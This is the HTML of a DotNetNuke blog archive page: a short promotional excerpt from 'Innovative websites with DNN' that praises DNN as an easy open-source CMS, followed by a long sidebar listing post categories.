                <div class="webstun-layout-cell webstun-layout-sidebar-bg" style="width: 34%;">
                    
                </div>
            </div>
        </div>

        <div class="webstun-content-layout">
            <div class="webstun-content-layout-row">
                <div class="webstun-layout-cell" style="width: 50%;">
                    
                </div>
                <div class="webstun-layout-cell" style="width: 50%;">
                    
                </div>
            </div>
        </div>

        <div class="webstun-content-layout">
            <div class="webstun-content-layout-row">
                <div class="webstun-layout-cell" style="width: 29%;">
                    
                </div>
                <div class="webstun-layout-cell" style="width: 71%;">
                    
                </div>
            </div>
        </div>

        <div class="webstun-content-layout">
            <div class="webstun-content-layout-row">
                <div class="webstun-layout-cell" style="width: 70%;">
                    <div id="dnn_Banner1">
                    <div class="DnnModule DnnModule-SunBlog DnnModule-393"><a name="393"></a>

<article class="webstun-post webstun-article">

<div class="webstun-postcontent webstun-postcontent-0 clearfix">
<div id="dnn_ctr393_ContentPane"><!-- Start_Module_393 --><div id="dnn_ctr393_ModuleContent" class="DNNModuleContent ModSunBlogC">
	
<!-- The makeup for ajax call progress dialog -->
<div id="ajaxProgress" style="display:none;">Loading, please wait.</div>
<!-- Common archives views, such as category & monthly. -->
<div id="dnn_ctr393_MainView_ViewBlog_pnlArchives" class="blog-archives-header utils-alert utils-alert-info">
<h2><span>From the category archives:</span> DotNetnuke in websites</h2><p>DotNetnuke in websites</p>
</div>
<a name="Top"></a>


<div class="post">
    <div class="post-header">
    
    
            <div style="float:none; display:inline;">
                    <h3 class="post-title_BasicView">
                        <a rel="bookmark" title="Permanent Link to Innovative websites with DNN" href="https://www.dotnetnuke.lk/Blog/entryid/434/innovative-websites-with-dnn" class="taggedlink">Innovative websites with DNN</a>
                    </h3>
            </div>
       
       <div style="border-bottom:1px solid #dedede;border-top:1px solid #dedede; padding:7px 0px; width:100%;">
        
                <div>
                    <span class="post-meta_BasicView_day" style="font-weight:normal; display:inline;">
                    Wednesday, January 7, 2015
                    <span class="res_invisible">06:38:00 PM</span>
                    <span class="desk_invisible"><br /></span>
                        
                        By&nbsp;<a href="https://www.dotnetnuke.lk/Blog/authorid/2/Prasad-Maduranga" rel="author">Prasad Maduranga</a>
                    </span>
                 </div>   
            
                 
                    <div class="post-meta_BasicView" style="float:right; display:inline;">
                        
                        <div>
                            <span class="post-meta_BasicView_month">Jan</span><br />
                            <span class="post-meta_BasicView_date">07</span>
                        </div>
                        <div class="PostCountText">
                            <span>4626</span>
                        </div>
                    </div>
                 
            
            
            
       </div>
       
        
    </div> 
    
    <div class="post-content"><p style="text-align: justify;"><span><img alt="" src="/Portals/0/Justin/Innovative%20websites%20with%20DNN_Thumb.png" style="float: left; margin: 0px 10px 0px 0px;" />With the passage of time world is getting more advance day by day, and all advancements are not possible without the invention and innovation of technology. One of the best innovation came to technology sector is DotNetnuke. DotNetnuke is one of the technology of Microsoft used&nbsp; as an open source CMS. DotNetnuke is an open source software which allows its users to manage their websites without the need of much technical and information technology knowledge. Thinking from the point of view of the developer, they highly prefer using DotNetnuke because the framework is quite easy to handle and operate as compared to the other frameworks.&nbsp;</span></p></div>
    
    <div class="post-footer" style="text-align:right;">
    
    
    <h6>&nbsp;</h6>
        <span class="blog-icon post-comments"> 
        <a href="https://www.dotnetnuke.lk/Blog/entryid/434/innovative-websites-with-dnn#Comments" rel="nofollow">
            <span class="PostViewText">Comments (42)</span>     
        </a>
        
        <a href="https://www.dotnetnuke.lk/Blog/entryid/434/innovative-websites-with-dnn" class="webstun-button">More</a>
        </span>
        
        
    </div>
</div>


<div id="publishConfirmWrapper" style="display:none">
    <div id="PopupModal">
        <div class="header">Publish Confirmation</div>
        <div class="msg">Are you sure you want to <strong>publish</strong> this entry?</div>
        <input type="hidden" value="" id="targetPostId"/>
        <div class="operation">
            <input type="button" id="yes" value="All right" class="blog-btn vividButton"/> 
            <input type="button" id="no" value="Cancel" class="blog-btn vividButton"/> 
        </div>
    </div>
</div>
<div style="clear:both"></div>
</div><!-- End_Module_393 --></div>
</div>
</article>

</div></div>
                </div>
                <div class="webstun-layout-cell" style="width: 30%;">
                    <div id="dnn_sidebar1">
                    <div class="DnnModule DnnModule-SunBlog DnnModule-394"><a name="394"></a>

<article class="webstun-post webstun-article">

<h2 class="webstun-postheader"><span id="dnn_ctr394_dnnTITLE_titleLabel" class="BlogContainerTitle">Blog Meta</span>


</h2>

<div class="webstun-postcontent webstun-postcontent-0 clearfix"  style="
                background-image:url('/Portals/_default/Skins/WebStun004/images/Line.png');background-position:top left; background-repeat:no-repeat;
                color:#303030; padding: 2px 8px 2px 8px;">
<div id="dnn_ctr394_ContentPane"><!-- Start_Module_394 --><div id="dnn_ctr394_ModuleContent" class="DNNModuleContent ModSunBlogC">
	
<ul class="widget widget-meta">
	<li class="Home"><a id="dnn_ctr394_Widget_lnkHome" href="https://www.dotnetnuke.lk/Blog">Home</a></li>
	
	
	<li id="dnn_ctr394_Widget_wrapperRss" class="Rss">
	    <a href="https://www.dotnetnuke.lk/Blog/rssid/5" target="_blank">Rss Feed</a>
	</li>
</ul>
</div><!-- End_Module_394 --></div>
</div>
</article>

</div><div class="DnnModule DnnModule-SunBlog-WidgetWrapper DnnModule-395"><a name="395"></a>

<article class="webstun-post webstun-article">

<h2 class="webstun-postheader"><span id="dnn_ctr395_dnnTITLE_titleLabel" class="BlogContainerTitle">Post Categories</span>


</h2>

<div class="webstun-postcontent webstun-postcontent-0 clearfix"  style="
                background-image:url('/Portals/_default/Skins/WebStun004/images/Line.png');background-position:top left; background-repeat:no-repeat;
                color:#303030; padding: 2px 8px 2px 8px;">
<div id="dnn_ctr395_ContentPane"><!-- Start_Module_395 --><div id="dnn_ctr395_ModuleContent" class="DNNModuleContent ModSunBlogWidgetWrapperC">
	<div id="dnn_ctr395_WidgetContainer_widget_divCategory">
    <ul class="widget widget-categories">
        <li><a href="https://www.dotnetnuke.lk/Blog/categoryid/78/4" title="View all posts filed under DotNetNuke">DotNetNuke (49)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/79/5" title="View all posts filed under CMS">CMS (19)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/80/6" title="View all posts filed under Business">Business (20)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/81/7" title="View all posts filed under Social Networking">Social Networking (3)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/82/8" title="View all posts filed under Web Developments">Web Developments (35)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/83/9" title="View all posts filed under Business Analysis">Business Analysis (5)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/84/10" title="View all posts filed under Google">Google (4)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/85/11" title="View all posts filed under Internet Security">Internet Security (3)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/86/12" title="View all posts filed under Health">Health (3)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/87/13" title="View all posts filed under E-commerce">E-commerce (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/88/14" title="View all posts filed under Mobile">Mobile (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/89/15" title="View all posts filed under JQuery">JQuery (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/90/16" title="View all posts filed under Ajax">Ajax (0)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/91/17" title="View all posts filed under Search Engine Optimization">Search Engine Optimization (7)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/92/18" title="View all posts filed under Microsoft">Microsoft (3)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/93/19" title="View all posts filed under CSS">CSS (3)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/94/20" title="View all posts filed under Software Engineering">Software Engineering (7)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/101/Default" title="View all posts filed under Project Management">Project Management (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/102/Default" title="View all posts filed under SEO">SEO (4)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/103/Default" title="View all posts filed under Colours">Colours (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/104/Default" title="View all posts filed under TYPING">TYPING (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/105/Default" title="View all posts filed under Website">Website (9)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/106/Default" title="View all posts filed under DVD">DVD (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/107/Default" title="View all posts filed under Password">Password (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/108/Default" title="View all posts filed under HTML ">HTML  (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/109/Default" title="View all posts filed under Web traffic">Web traffic (3)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/110/Default" title="View all posts filed under Internet">Internet (20)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/111/Default" title="View all posts filed under Browsers">Browsers (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/112/Default" title="View all posts filed under Business">Business (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/113/Default" title="View all posts filed under Home based business">Home based business (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/114/Default" title="View all posts filed under Information Technology">Information Technology (12)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/115/Default" title="View all posts filed under School online">School online (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/116/Default" title="View all posts filed under Real estate business">Real estate business (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/117/Default" title="View all posts filed under Online Business">Online Business (6)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/118/Default" title="View all posts filed under Gadgets">Gadgets (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/119/Default" title="View all posts filed under Online Education">Online Education (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/120/Default" title="View all posts filed under DNN development">DNN development (12)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/121/Default" title="View all posts filed under DNN skinning">DNN skinning (4)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/122/Default" title="View all posts filed under Online Dating">Online Dating (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/123/Default" title="View all posts filed under Children and computer">Children and computer (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/124/Default" title="View all posts filed under computer and kids">computer and kids (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/125/Default" title="View all posts filed under teaching kids computer">teaching kids computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/126/Default" title="View all posts filed under learning computer as a child">learning computer as a child (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/127/Default" title="View all posts filed under What to do with my computer">What to do with my computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/128/Default" title="View all posts filed under Earning from my computer">Earning from my computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/129/Default" title="View all posts filed under Money and computer">Money and computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/130/Default" title="View all posts filed under Research and computer">Research and computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/131/Default" title="View all posts filed under All about Hacking">All about Hacking (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/132/Default" title="View all posts filed under Hacking and you">Hacking and you (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/133/Default" title="View all posts filed under Ethical hacking">Ethical hacking (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/134/Default" title="View all posts filed under Crackers">Crackers (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/135/Default" title="View all posts filed under computer security">computer security (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/136/Default" title="View all posts filed under Hack as a crime">Hack as a crime (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/264/Default" title="View all posts filed under Origin of computer">Origin of computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/265/Default" title="View all posts filed under Computers">Computers (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/266/Default" title="View all posts filed under Beginning information of computer">Beginning information of computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/267/Default" title="View all posts filed under Stages of computer production">Stages of computer production (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/270/Default" title="View all posts filed under Hacking for kids">Hacking for kids (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/271/Default" title="View all posts filed under Danger of crackers">Danger of crackers (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/272/Default" title="View all posts filed under DNN 7">DNN 7 (7)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/273/Default" title="View all posts filed under Trend in Information Technology">Trend in Information Technology (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/274/Default" title="View all posts filed under Technology News">Technology News (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/275/Default" title="View all posts filed under Computer in 2013">Computer in 2013 (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/276/Default" title="View all posts filed under Information technology in 2013">Information technology in 2013 (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/277/Default" title="View all posts filed under Learning IT">Learning IT (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/278/Default" title="View all posts filed under Learn how to computer">Learn how to computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/279/Default" title="View all posts filed under Computer training">Computer training (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/280/Default" title="View all posts filed under Advance computer training">Advance computer training (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/281/Default" title="View all posts filed under Secure Browsing">Secure Browsing (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/282/Default" title="View all posts filed under Computer protection">Computer protection (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/283/Default" title="View all posts filed under Security when surfing the web">Security when surfing the web (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/284/Default" title="View all posts filed under Teaching computer">Teaching computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/285/Default" title="View all posts filed under computer and next generation">computer and next generation (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/288/Default" title="View all posts filed under Peer Code Review">Peer Code Review (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/289/Default" title="View all posts filed under DotNetNuke Framework">DotNetNuke Framework (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/290/Default" title="View all posts filed under DNN container">DNN container (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/291/Default" title="View all posts filed under DNN module">DNN module (6)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/292/Default" title="View all posts filed under Virtual Money">Virtual Money (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/293/Default" title="View all posts filed under Home based office">Home based office (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/294/Default" title="View all posts filed under DNN skins">DNN skins (8)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/295/Default" title="View all posts filed under SEO tips">SEO tips (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/298/Default" title="View all posts filed under Mobile development">Mobile development (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/299/Default" title="View all posts filed under DNN as business website development tool">DNN as business website development tool (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/301/Default" title="View all posts filed under DNN">DNN (4)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/302/Default" title="View all posts filed under DNN Evolution">DNN Evolution (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/303/Default" title="View all posts filed under Shopping">Shopping (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/304/Default" title="View all posts filed under Best DNN platform">Best DNN platform (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/305/Default" title="View all posts filed under DNN features">DNN features (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/306/Default" title="View all posts filed under Software">Software (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/307/Default" title="View all posts filed under DotNetNuke Modules">DotNetNuke Modules (3)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/308/Default" title="View all posts filed under DotNetNuke Module Development">DotNetNuke Module Development (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/309/Default" title="View all posts filed under DNN Skin Development">DNN Skin Development (4)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/310/Default" title="View all posts filed under DNN Skin Designers">DNN Skin Designers (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/311/Default" title="View all posts filed under DNN website skin">DNN website skin (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/312/Default" title="View all posts filed under DotNetNuke Blog Module">DotNetNuke Blog Module (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/313/Default" title="View all posts filed under Blogging">Blogging (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/314/Default" title="View all posts filed under DotNetNuke Community Platform">DotNetNuke Community Platform (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/315/Default" title="View all posts filed under DNN Online Community">DNN Online Community (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/316/Default" title="View all posts filed under Cloud ready API">Cloud ready API (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/317/Default" title="View all posts filed under Mobile API">Mobile API (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/318/Default" title="View all posts filed under API with DNN">API with DNN (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/319/Default" title="View all posts filed under Open source">Open source (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/320/Default" title="View all posts filed under DotNetNuke Business solution ">DotNetNuke Business solution  (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/321/Default" title="View all posts filed under Integrate Solution">Integrate Solution (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/322/Default" title="View all posts filed under DNN security">DNN security (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/323/Default" title="View all posts filed under DNN privacy">DNN privacy (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/324/Default" title="View all posts filed under Ease of use">Ease of use (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/325/Default" title="View all posts filed under DNN hosting">DNN hosting (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/326/Default" title="View all posts filed under Technical assistance">Technical assistance (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/327/Default" title="View all posts filed under MS gold certification">MS gold certification (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/328/Default" title="View all posts filed under DotNetNuke Color selection">DotNetNuke Color selection (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/329/Default" title="View all posts filed under DNN mobile module">DNN mobile module (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/330/Default" title="View all posts filed under Compatible module">Compatible module (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/331/Default" title="View all posts filed under Open source management">Open source management (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/332/Default" title="View all posts filed under Redesigning with DNN">Redesigning with DNN (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/333/Default" title="View all posts filed under DNN tools">DNN tools (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/334/Default" title="View all posts filed under DNN platform">DNN platform (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/335/Default" title="View all posts filed under div based DNN skins">div based DNN skins (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/336/Default" title="View all posts filed under Upgrading website">Upgrading website (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/337/Default" title="View all posts filed under Upgrading DNN website">Upgrading DNN website (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/338/Default" title="View all posts filed under DNN website development">DNN website development (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/339/Default" title="View all posts filed under Responsive DNN website">Responsive DNN website (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/340/Default" title="View all posts filed under Responsive website development">Responsive website development (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/341/Default" title="View all posts filed under DotNetNuke advantages">DotNetNuke advantages (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/342/Default" title="View all posts filed under Blogging through DotNetNuke">Blogging through DotNetNuke (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/343/Default" title="View all posts filed under DNN web designing">DNN web designing (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/344/Default" title="View all posts filed under Future oriented designing">Future oriented designing (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/345/Default" title="View all posts filed under Technologies">Technologies (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/346/Default" title="View all posts filed under DNN development tools">DNN development tools (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/347/Default" title="View all posts filed under DNN modules and skins">DNN modules and skins (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/348/Default" title="View all posts filed under DotNetnuke in websites">DotNetnuke in websites (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/349/Default" title="View all posts filed under Innovative websites using DotNetnuke">Innovative websites using DotNetnuke (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/350/Default" title="View all posts filed under DNN characteristics">DNN characteristics (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/351/Default" title="View all posts filed under Developer’s satisfaction">Developer’s satisfaction (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/352/Default" title="View all posts filed under Codes and functions">Codes and functions (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/353/Default" title="View all posts filed under Website development">Website development (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/354/Default" title="View all posts filed under Website development with DotNetNuke">Website development with DotNetNuke (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/355/Default" title="View all posts filed under DotNetNuke Features">DotNetNuke Features (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/356/Default" title="View all posts filed under DotNetNuke on Windows">DotNetNuke on Windows (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/357/Default" title="View all posts filed under SEO with DotNetNuke">SEO with DotNetNuke (0)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/358/Default" title="View all posts filed under SEO with DotNetNuke">SEO with DotNetNuke (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/359/Default" title="View all posts filed under Improving Website Rank">Improving Website Rank (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/360/Default" title="View all posts filed under Module Selection">Module Selection (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/361/Default" title="View all posts filed under DotNetNuke Development">DotNetNuke Development (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/362/Default" title="View all posts filed under Mobile Websites">Mobile Websites (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/363/Default" title="View all posts filed under DNN application pool">DNN application pool (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/364/Default" title="View all posts filed under Development with DNN">Development with DNN (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/365/Default" title="View all posts filed under DotNetnuke with SEO">DotNetnuke with SEO (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/366/Default" title="View all posts filed under DNN and Microsoft">DNN and Microsoft (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/367/Default" title="View all posts filed under Content management system">Content management system (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/368/Default" title="View all posts filed under DNN for web development">DNN for web development (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/369/Default" title="View all posts filed under DotNetNuke and web development">DotNetNuke and web development (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/370/Default" title="View all posts filed under Use of DNN in web development">Use of DNN in web development (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/371/Default" title="View all posts filed under mobile CMS">mobile CMS (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/372/Default" title="View all posts filed under DotNetNuke version 6.1">DotNetNuke version 6.1 (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/373/Default" title="View all posts filed under XML site map">XML site map (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/374/Default" title="View all posts filed under DNN modules">DNN modules (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/375/Default" title="View all posts filed under E-commerce using DotNetnuke">E-commerce using DotNetnuke (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/376/Default" title="View all posts filed under DotNetNuke mobile skins">DotNetNuke mobile skins (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/377/Default" title="View all posts filed under DotNetNuke skins for websites">DotNetNuke skins for websites (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/378/Default" title="View all posts filed under Security with DotNotNuke">Security with DotNotNuke (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/379/Default" title="View all posts filed under Security architecture of DNN">Security architecture of DNN (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/380/Default" title="View all posts filed under Application Framework">Application Framework (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/381/Default" title="View all posts filed under Banners Module">Banners Module (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/382/Default" title="View all posts filed under Subscription Module">Subscription Module (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/383/Default" title="View all posts filed under Store Module">Store Module (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/384/Default" title="View all posts filed under Earn Money with DotNetNuke">Earn Money with DotNetNuke (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/385/Default" title="View all posts filed under DNN brand">DNN brand (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/386/Default" title="View all posts filed under Brand image">Brand image (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/387/Default" title="View all posts filed under Social media">Social media (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/1385/Default" title="View all posts filed under DNN social websites">DNN social websites (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/1386/Default" title="View all posts filed under Web development with DNN">Web development with DNN (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/1387/Default" title="View all posts filed under DNN website design">DNN website design (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/1388/Default" title="View all posts filed under DotNetNuke Privacy">DotNetNuke Privacy (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/1389/Default" title="View all posts filed under Data privacy">Data privacy (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/1390/Default" title="View all posts filed under DNN mobile">DNN mobile (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/1391/Default" title="View all posts filed under Mobile modules">Mobile modules (1)</a></li>
    </ul>
</div>

</div><!-- End_Module_395 --></div>
</div>
</article>

</div><div class="DnnModule DnnModule-SunBlog-WidgetWrapper DnnModule-397"><a name="397"></a>

<article class="webstun-post webstun-article">

<h2 class="webstun-postheader"><span id="dnn_ctr397_dnnTITLE_titleLabel" class="BlogContainerTitle">Blog Discussions</span>


</h2>

<div class="webstun-postcontent webstun-postcontent-0 clearfix"  style="
                background-image:url('/Portals/_default/Skins/WebStun004/images/Line.png');background-position:top left; background-repeat:no-repeat;
                color:#303030; padding: 2px 8px 2px 8px;">
<div id="dnn_ctr397_ContentPane"><!-- Start_Module_397 --><div id="dnn_ctr397_ModuleContent" class="DNNModuleContent ModSunBlogWidgetWrapperC">
	<div id="dnn_ctr397_WidgetContainer_widget_divTags">
    <ul class="widget widget-tags tagcloud">
